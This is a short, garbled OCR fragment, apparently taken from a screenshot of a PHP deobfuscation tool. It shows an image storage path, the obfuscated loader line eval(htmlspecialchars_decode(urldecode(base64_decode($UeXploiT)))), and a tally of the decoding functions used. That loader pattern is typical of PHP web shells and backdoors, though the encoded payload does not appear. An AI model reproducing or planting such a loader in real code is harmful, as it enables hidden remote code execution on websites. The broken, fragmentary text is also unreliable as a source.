
eval
(htmlspecialchars_decode(urldecode(base6
4_decode(
$UeXploiT
exit
?>
Function Calls
urldecode
1
base64_decode
1
htmlspecialchars_decode
1
Variables